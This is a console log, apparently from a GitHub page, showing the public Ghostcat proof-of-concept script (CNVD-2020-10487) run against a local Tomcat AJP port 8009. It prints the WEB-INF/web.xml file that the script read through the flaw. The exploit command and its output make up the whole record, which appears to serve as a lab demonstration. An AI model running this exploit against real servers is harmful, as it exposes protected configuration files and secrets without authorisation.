 PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python
Python 3.6.3 (v3.6.3:2c5fed8, Oct  3 2017, 18:11:49) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1
 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/lxhtest
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

PS C:\Users\lxhsec\Downloads\CNVD-2020-10487-Tomcat-Ajp-lfi-master>